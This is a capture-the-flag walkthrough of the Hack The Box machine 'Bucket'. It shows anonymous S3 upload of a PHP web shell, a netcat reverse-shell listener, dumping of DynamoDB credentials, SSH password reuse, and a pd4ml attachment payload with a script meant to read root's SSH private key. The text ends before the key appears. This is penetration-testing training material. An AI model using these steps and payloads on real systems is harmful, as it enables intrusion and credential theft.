Bucket, as the name implies, features a simulated Amazon S3 bucket that has been configured to allow anonymous users to perform read/write operations to the objects inside a bucket. This allows me to drop a web shell into the bucket to gain a foothold on the system. Enumerating on the system discovers several credentials from the DynamoDB and one of them is reused by the user. Inspecting the web configuration files reveals that there is an internal web currently running as a root user, which then can be exploited to gain root access.

Skills Learned

- Pentesting AWS S3

- Port Forwarding

- Exploiting PD4ML

Tools

- Kali Linux (Attacking Machine) - https://www.kali.org/

- Nmap - Preinstalled in Kali Linux

- Gobuster - https://github.com/OJ/gobuster

- AWS CLI - https://docs.aws.amazon.com/cli/latest/userguide/install-cliv2-linux.html#cliv2-linux-install

Reconnaissance

Nmap

nmap shows two open ports: 22 (SSH) and 80 (HTTP).

→ root@iamf «bucket» «10.10.14.39»

$ mkdir nmap; nmap -sC -sV -oA nmap/initial-bucket 10.10.10.212

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.41

| http-methods:

|_ Supported Methods: GET POST OPTIONS HEAD

|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-title: Site doesn't have a title (text/html).

Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Scanning through all the ports return the same result.

Enumeration

TCP 80 - bucket.htb

Visiting this port via browser redirects to http://bucket.htb/

→ root@iamf «bucket» «10.10.14.39»

$ curl -s http://10.10.10.212

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>302 Found</title>

</head><body>

<h1>Found</h1>

<p>The document has moved <a href="http://bucket.htb/">here</a>.</p>

<hr>

<address>Apache/2.4.41 (Ubuntu) Server at 10.10.10.212 Port 80</address>

</body></html>

I’ll add bucket.htb to /etc/hosts

10.10.10.212 bucket.htb



Now it displays a web page called “Bucket Advertising Platform”.



Inspecting the page source discovers a vhost.

I’ll add the domain name to /etc/hosts

10.10.10.212 bucket.htb s3.bucket.htb

Gobuster

There’s no interesting results.

→ root@iamf «bucket» «10.10.14.39»

$ gobuster dir -u http://bucket.htb/ -x html,txt,bak -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt -o gobuster/gobuster-M-80

...<SNIP>...

/index.html (Status: 200) [Size: 5344]

/server-status (Status: 403) [Size: 275]

TCP 80 - s3.bucket.htb



Visiting the newly discovered hostname displays a typical json output format.

Gobuster

gobuster scan discovers a few web paths.

→ root@iamf «bucket» «10.10.14.39»

$ gobuster dir -u http://s3.bucket.htb/ -x html,txt,bak -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt -o gobuster/gobuster-vhost-M-80

...<SNIP>...

/shell (Status: 200) [Size: 0]

/health (Status: 200) [Size: 54]

/server-status (Status: 403) [Size: 275]



/shell



Vising /shell redirects to http://444af250749d:4566/shell/.

On curl, the server returns with a bunch of HTTP headers in its response

→ root@iamf «~» «10.10.14.51»

$ curl -sv http://s3.bucket.htb/shell

...<SNIP>...

< refresh: 0; url=http://444af250749d:4566/shell/

< access-control-allow-origin: *

< access-control-allow-methods: HEAD,GET,PUT,POST,DELETE,OPTIONS,PATCH

< access-control-allow-headers: authorization,content-type,content-md5,cache-control,x-amz-content-sha256,x-amz-date,x-amz-security-token,x-amz-user-agent,x-amz-target,x-amz-acl,x-amz-version-id,x-localstack-target,x-amz-tagging

< access-control-expose-headers: x-amz-version-id

<

* Connection #0 to host s3.bucket.htb left intact

I added it to /etc/hosts but it still doesn’t resolve.

10.10.10.212 bucket.htb s3.bucket.htb 444af250749d

Searching some of the header names on Google reveals these are used by Amazon S3

Adding another / at the end of URL resolve to a DynamoDB JavaScript Shell, but I have no familiarity on this.



/health

/health is probably an endpoint to monitor the service status.

Foothold

Shell as www-data

AWS S3

S3 stands for Simple Storage Service. It is a storage service offered by Amazon. To interact with the AWS S3, I’ll use aws cli. You can find the user guide here.

Usage in general:

aws [options] s3 <subcommand> [parameters]

I’ll start by listing the S3 bucket, but then it returns an error message.

A bucket is a container for objects stored in Amazon S3. It is a folder but not really a folder.

→ root@iamf «bucket» «10.10.14.39»

$ aws s3 ls --endpoint-url=http://s3.bucket.htb

You must specify a region. You can also configure your region by running "aws configure".

I can resolve the problem above by typing aws configure and fill only the default region.

→ root@iamf «bucket» «10.10.14.39»

$ aws configure

AWS Access Key ID [None]:

AWS Secret Access Key [None]:

Default region name [None]: us-east-1

Default output format [None]:

Now it works and returns a bucket called adserver.

→ root@iamf «bucket» «10.10.14.39»

$ aws s3 ls --endpoint-url=http://s3.bucket.htb

2020-10-21 09:16:03 adserver

I can also read the objects inside adserver bucket.

→ root@iamf «bucket» «10.10.14.39»

$ aws s3 ls s3://adserver --endpoint-url=http://s3.bucket.htb

PRE images/

2020-10-21 09:22:04 5344 index.html

→ root@iamf «bucket» «10.10.14.39»

$ aws s3 ls s3://adserver/images/ --endpoint-url=http://s3.bucket.htb

2020-10-21 09:52:04 37840 bug.jpg

2020-10-21 09:52:04 51485 cloud.png

2020-10-21 09:52:04 16486 malware.png

These files are the same files seen previously on bucket.htb.

PHP Reverse Shell upload via S3

The aws subcommand cp allows to copy a file (objects) from local to a bucket, and vice versa (source).

aws s3 cp <source> <target> [--options]

Because I know the web server is Apache, I’ll create a php test file and upload it to the bucket.

→ root@iamf «bucket» «10.10.14.39»

$ echo '<?php echo "IamF" ?>' > iamf-test.php

→ root@iamf «bucket» «10.10.14.39»

$ aws s3 cp ./iamf-test.php s3://adserver/ --endpoint-url=http://s3.bucket.htb

upload: ./iamf-test.php to s3://adserver/iamf-test.php

I can confirm the file was successfully uploaded with the subcommand ls.

→ root@iamf «bucket» «10.10.14.39»

$ aws s3 ls s3://adserver/ --endpoint-url=http://s3.bucket.htb

PRE images/

2021-04-22 14:05:15 21 iamf-test.php

2021-04-22 14:05:04 5344 index.html

The file is available at http://s3.bucket.htb/adserver/iamf-test.php and http://bucket.htb/iamf-test.php but the execution of PHP code happens on bucket.htb. A few minutes later my files got deleted, so I can guess there’s a cleanup happening.

→ root@iamf «bucket» «10.10.14.39»

$ curl -s http://s3.bucket.htb/adserver/iamf-test.php

<?php echo "IamF" ?>

→ root@iamf «bucket» «10.10.14.39»

$ curl -s http://bucket.htb/iamf-test.php

IamF

Now I can try to drop a PHP reverse shell.

→ root@iamf «bucket» «10.10.14.39»

$ aws s3 cp ./iamf-test.php s3://adserver/ --endpoint-url=http://s3.bucket.htb

Then I’ll trigger it using curl.

→ root@iamf «bucket» «10.10.14.39»

$ curl -s http://bucket.htb/iamf.php

I have a shell now my listener (wait for a few minutes or reupload the shell if it doesn’t pop a shell).

→ root@iamf «bucket» «10.10.14.39»

$ rlwrap nc -nvlp 9001

listening on [any] 9001 ...

connect to [10.10.14.39] from (UNKNOWN) [10.10.10.212] 58352

Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux

18:14:02 up 13:18, 0 users, load average: 0.03, 0.04, 0.04

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

uid=33(www-data) gid=33(www-data) groups=33(www-data)

bash: cannot set terminal process group (1050): Inappropriate ioctl for device

bash: no job control in this shell

www-data@bucket:/$

Privilege Escalation

Shell as roy

Enumeration

roy is the only user in this box.

www-data@bucket:/$ cat /etc/passwd | grep sh$

root:x:0:0:root:/root:/bin/bash

roy:x:1000:1000:,,,:/home/roy:/bin/bash

Visiting roy home directory discovers a folder called project

www-data@bucket:/var/www$ ls -la /home/roy

total 44

drwxr-xr-x 7 roy roy 4096 Apr 22 12:03 .

drwxr-xr-x 3 root root 4096 Sep 16 2020 ..

drwxrwxr-x 2 roy roy 4096 Apr 22 12:03 .aws

lrwxrwxrwx 1 roy roy 9 Sep 16 2020 .bash_history -> /dev/null

-rw-r--r-- 1 roy roy 220 Sep 16 2020 .bash_logout

-rw-r--r-- 1 roy roy 3771 Sep 16 2020 .bashrc

drwx------ 2 roy roy 4096 Apr 22 07:57 .cache

drwx------ 4 roy roy 4096 Apr 22 08:01 .gnupg

-rw-r--r-- 1 roy roy 807 Sep 16 2020 .profile

drwxr-xr-x 3 roy roy 4096 Apr 22 07:59 project

drwxr-xr-x 3 roy roy 4096 Apr 22 07:59 snap

-r-------- 1 roy roy 33 Apr 22 04:56 user.txt

The files inside project are readable by others.

www-data@bucket:/home/roy/project$ ls -la

total 44

drwxr-xr-x 3 roy roy 4096 Sep 24 2020 .

drwxr-xr-x 5 roy roy 4096 Apr 24 17:31 ..

-rw-rw-r-- 1 roy roy 63 Sep 24 2020 composer.json

-rw-rw-r-- 1 roy roy 20533 Sep 24 2020 composer.lock

-rw-r--r-- 1 roy roy 367 Sep 24 2020 db.php

drwxrwxr-x 10 roy roy 4096 Sep 24 2020 vendor

Looking into db.php, the project seems to use AWS DynamoDB as the project database. I can also see the endpoint URL.

www-data@bucket:/home/roy/project$ cat db.php

<?php

require 'vendor/autoload.php';

date_default_timezone_set('America/New_York');

use Aws\DynamoDb\DynamoDbClient;

use Aws\DynamoDb\Exception\DynamoDbException;

$client = new Aws\Sdk([

'profile' => 'default',

'region' => 'us-east-1',

'version' => 'latest',

'endpoint' => 'http://localhost:4566'

]);

$dynamodb = $client->createDynamoDb();

//todo

localhost:4566 is the internal endpoint of s3.bucket.htb

www-data@bucket:/home/roy/project$ curl -s http://localhost:4566

{

"s3": "running",

"dynamodb": "running"

}

AWS DynamoDB

DynamoDB is a NoSQL database developed by Amazon. I can also use the amazon cli to interact with the DynamoDB, and it uses the same endpoint as the S3.

General usage:

usage: aws [options] dynamodb <subcommand> [<subcommand> ...] [parameters]

Anonymous user is allowed to list the database tables.

→ root@iamf «bucket» «10.10.14.39»

$ aws dynamodb list-tables --endpoint-url http://s3.bucket.htb

{

"TableNames": [

"users"

]

}

I can read the content of table users with the subcommand scan, and it discovers several credentials.

→ root@iamf «bucket» «10.10.14.39»

$ aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb

{

"Items": [

{

"password": {

"S": "Management@#1@#"

},

"username": {

"S": "Mgmt"

}

},

{

"password": {

"S": "Welcome123!"

},

"username": {

"S": "Cloudadm"

}

},

{

"password": {

"S": "n2vM-<_K_Q:.Aa2"

},

"username": {

"S": "Sysadm"

}

}

],

"Count": 3,

"ScannedCount": 3,

"ConsumedCapacity": null

}

I’ll keep those credentials.



SSH Access

Password n2vM-<_K_Q:.Aa2 works on roy.

→ root@iamf «bucket» «10.10.14.39»

$ crackmapexec ssh '10.10.10.212' -u roy -p passwords.list

SSH 10.10.10.212 22 10.10.10.212 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4

SSH 10.10.10.212 22 10.10.10.212 [-] roy:Management@#1@# Authentication failed.

SSH 10.10.10.212 22 10.10.10.212 [-] roy:Welcome123! Authentication failed.

SSH 10.10.10.212 22 10.10.10.212 [+] roy:n2vM-<_K_Q:.Aa2

Now I can login into the system using roy credentials.

→ root@iamf «bucket» «10.10.14.39»

$ ssh roy@10.10.10.212

roy@10.10.10.212's password:

Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)

...<SNIP>...

System load: 0.02

Usage of /: 33.8% of 17.59GB

Memory usage: 29%

Swap usage: 0%

Processes: 252

Users logged in: 0

IPv4 address for br-bee97070fb20: 172.18.0.1

IPv4 address for docker0: 172.17.0.1

IPv4 address for ens160: 10.10.10.212

IPv6 address for ens160: dead:beef::250:56ff:feb9:df48

...<SNIP>...

roy@bucket:~$ id

uid=1000(roy) gid=1000(roy) groups=1000(roy),1001(sysadm)

roy@bucket:~$

The user flag is done here.

Shell as root

Enumeration

Running WinPEAS discovers another service currently running on port 8000.

[+] Active Ports

[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports

tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:4566 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:46275 0.0.0.0:* LISTEN -

tcp6 0 0 :::80 :::* LISTEN -

tcp6 0 0 :::22 :::* LISTEN -

It also discovers that bucket-app in /var/www/ is belong to the root user and readable to user roy but not to others.

[+] Readable files belonging to root and readable by me but not world readable

-rwxr-x---+ 1 root root 808729 Jun 10 2020 /var/www/bucket-app/pd4ml_demo.jar

-rw-r-x---+ 1 root root 358 Aug 6 2016 /var/www/bucket-app/vendor/psr/http-message/README.md

-rw-r-x---+ 1 root root 1085 Aug 6 2016 /var/www/bucket-app/vendor/psr/http-message/LICENSE

-rw-r-x---+ 1 root root 4689 Aug 6 2016 /var/www/bucket-app/vendor/psr/http-message/src/UploadedFileInterface.php

-rw-r-x---+ 1 root root 4746 Aug 6 2016 /var/www/bucket-app/vendor/psr/http-message/src/StreamInterface.php

I can list the contents inside bucket-app

roy@bucket:/var/www/bucket-app$ ls -la

total 856

drwxr-x---+ 4 root root 4096 Feb 10 12:29 .

drwxr-xr-x 4 root root 4096 Feb 10 12:29 ..

-rw-r-x---+ 1 root root 63 Sep 23 2020 composer.json

-rw-r-x---+ 1 root root 20533 Sep 23 2020 composer.lock

drwxr-x---+ 2 root root 4096 Apr 22 12:38 files

-rwxr-x---+ 1 root root 17222 Sep 23 2020 index.php

-rwxr-x---+ 1 root root 808729 Jun 10 2020 pd4ml_demo.jar

drwxr-x---+ 10 root root 4096 Feb 10 12:29 vendor

According to the Apache config file, the service on port 8000 is an internal website, and it is assigned to the root user. In other words, it is running as root.

roy@bucket:~$ cat /etc/apache2/sites-available/000-default.conf

<VirtualHost 127.0.0.1:8000> # unknown

<IfModule mpm_itk_module>

AssignUserId root root

</IfModule>

DocumentRoot /var/www/bucket-app

</VirtualHost>

<VirtualHost *:80> # bucket.htb

DocumentRoot /var/www/html

RewriteEngine On

RewriteCond %{HTTP_HOST} !^bucket.htb$

RewriteRule /.* http://bucket.htb/ [R]

</VirtualHost>

<VirtualHost *:80> # s3.bucket.htb

ProxyPreserveHost on

ProxyPass / http://localhost:4566/

ProxyPassReverse / http://localhost:4566/

<Proxy *>

Order deny,allow

Allow from all

</Proxy>

ServerAdmin webmaster@localhost

ServerName s3.bucket.htb

ErrorLog ${APACHE_LOG_DIR}/error.log

CustomLog ${APACHE_LOG_DIR}/access.log combined

</VirtualHost>

Internal Web

I’ll expose the internal web to my localhost on the same port with SSH tunnel.

roy@bucket:/var/www/bucket-app$ ~C

ssh> -L 8000:127.0.0.1:8000

Forwarding port.

roy@bucket:/var/www/bucket-app$

The website page says the site is under construction.

Source Code Review

Upon reviewing the index.php, I found out that this website can be abused.

roy@bucket:/var/www/bucket-app$ cat index.php

<?php

require 'vendor/autoload.php';

use Aws\DynamoDb\DynamoDbClient;

if($_SERVER["REQUEST_METHOD"]==="POST") {

if($_POST["action"]==="get_alerts") { # POST action=get_alerts

date_default_timezone_set('America/New_York');

$client = new DynamoDbClient([ # Connect to DynamoDB.

'profile' => 'default',

'region' => 'us-east-1',

'version' => 'latest',

'endpoint' => 'http://localhost:4566'

]);

$iterator = $client->getIterator('Scan', array( # Read content from table alerts

'TableName' => 'alerts',

'FilterExpression' => "title = :title", # Filter by title

'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),

));

foreach ($iterator as $item) { #

$name=rand(1,10000).'.html'; # Generate randomnumber.html

file_put_contents('files/'.$name,$item["data"]); # Write contents to randomnumber.html

}

passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf"); # convert randomnumber.html to result.pdf

}

}

else

{

?>

...<SNIP>...

When there is a POST request contains data of action=get_alerts, the following snippet creates a connection to DynamoDB.

if($_SERVER["REQUEST_METHOD"]==="POST") {

if($_POST["action"]==="get_alerts") { # POST action=get_alerts

date_default_timezone_set('America/New_York');

$client = new DynamoDbClient([ # Connect to DynamoDB.

'profile' => 'default',

'region' => 'us-east-1',

'version' => 'latest',

'endpoint' => 'http://localhost:4566'

]);

It then reads every item in table alerts and filters out the result only to the one that contains string value of “Ransomware” (the key).

DynamoDB is key-value NoSQL database.

$iterator = $client->getIterator('Scan', array( # Read content from table alerts

'TableName' => 'alerts',

'FilterExpression' => "title = :title", # Filter by title

'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),

));

For each result from the previous snippet, it writes the result value ($item[“data”]) of “Ransomware” to a randomly named HTML file.

foreach ($iterator as $item) { #

$name=rand(1,10000).'.html'; # Generate randomnumber.html

file_put_contents('files/'.$name,$item["data"]); # Write contents to randomnumber.html

}

The HTML file then gets converted into a PDF file (result.pdf) using pd4ml.

passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf"); # convert randomnumber.html to result.pdf

From the enumeration above on the DynamoDB, I know there is no table called alerts.

The idea is, if I have a control over the alerts table as well as the write and read operations on the table, then I can abuse this web application to read almost any file on the system* (arbitrary file read).

*The web application is currently running as root

Obtain root SSH Key

First I’ll try to create a dummy table on the database. I’ll be using JSON format and save it to a file called test-table.json:

{

"TableName": "iamf",

"AttributeDefinitions":

[

{ "AttributeName": "Name", "AttributeType" : "S" }

],

"KeySchema":

[

{ "AttributeName": "Name", "KeyType" : "HASH" }

],

"ProvisionedThroughput" :

{ "WriteCapacityUnits": 5, "ReadCapacityUnits": 10 }

}

Now I can use the subcommand create-table with --cli-input-json option and supply the JSON file on it.

→ root@iamf «bucket» «10.10.14.39»

$ aws dynamodb create-table --cli-input-json file://test-table.json --endpoint-url http://s3.bucket.htb

{

"TableDescription": {

"AttributeDefinitions": [

{

"AttributeName": "Name",

"AttributeType": "S"

}

],

"TableName": "iamf",

"KeySchema": [

{

"AttributeName": "Name",

"KeyType": "HASH"

}

],

"TableStatus": "ACTIVE",

"CreationDateTime": "2021-04-22T15:22:33.634000-04:00",

...<SNIP>...

Using the subcommand list-tables, I can confirm that the table has been created. I also notice that I can insert items into this table.

→ root@iamf «bucket» «10.10.14.39»

$ aws dynamodb list-tables --endpoint-url http://s3.bucket.htb

{

"TableNames": [

"iamf",

"users"

]

}

Knowing this, now I can create the alerts table. I’ll write it on JSON format as well.

alert-table.json:

{

"TableName": "alerts",

"AttributeDefinitions":

[

{"AttributeName": "title", "AttributeType" : "S"},

{"AttributeName": "data", "AttributeType" : "S"}

],

"KeySchema":

[

{"AttributeName": "title", "KeyType" : "HASH"},

{"AttributeName": "data", "KeyType" : "RANGE"}

],

"ProvisionedThroughput" :

{"WriteCapacityUnits": 5, "ReadCapacityUnits": 10}

}

Now to abuse the application for file read, I’ll put the root SSH key path within <pd4ml:attachment> tags. The tags can be used to embed a file [source]. I’ll write it on JSON format and name it as payload.json

payload.json

{

"title": { "S": "Ransomware" },

"data": { "S": "<pd4ml:attachment>file:///root/.ssh/id_rsa</pd4ml:attachment>" }

}

And finally, I’ll use a bash script to perform the execution, this is because there is a clean up script on the box. I’ll name the script as getroot.sh.

getroot.sh

#!/bin/bash

echo "[+] Create table"

aws dynamodb create-table --cli-input-json file://alerts-table.json --endpoint-url=http://s3.bucket.htb >/dev/null

sleep 0.5

echo "[+] Insert item"

aws dynamodb put-item --table-name alerts --item file://insert.json --endpoint-url=http://s3.bucket.htb >/dev/null

sleep 0.5

echo "[+] Send get alerts"

curl -svd "action=get_alerts" http://127.0.0.1:8000/ # The port 8000 on Bucket forwarded to localhost:8000

The script assume all the required files are stored in the same folder.

I’ll watch the result.pdf at /var/www/bucket/files and grab the SSH key using roy’s session.

roy@bucket:/var/www/bucket-app/files$ while sleep 2; do sed -n '/^-----BEGIN OPENSSH PRIVATE KEY-----$/,/^-----END OPENSSH PRIVATE KEY-----$/p' * 2>/dev/null; done

Now I can just execute the getroot.sh script and wait for it to complete.

→ root@iamf «bucket» «10.10.14.39»

$ ./getroot.sh

[+] Create table

[+] Insert item

[+] Send get alerts

* Trying 127.0.0.1:8000...

* TCP_NODELAY set

* Connected to 127.0.0.1 (127.0.0.1) port 8000 (#0)

> POST / HTTP/1.1

> Host: 127.0.0.1:8000

> User-Agent: curl/7.66.0

> Accept: */*

> Content-Length: 17

> Content-Type: application/x-www-form-urlencoded

>

* upload completely sent off: 17 out of 17 bytes

* Mark bundle as not supporting multiuse

< HTTP/1.1 200 OK

< Date: Thu, 22 Apr 2021 20:04:14 GMT

< Server: Apache/2.4.41 (Ubuntu)

< Content-Length: 0

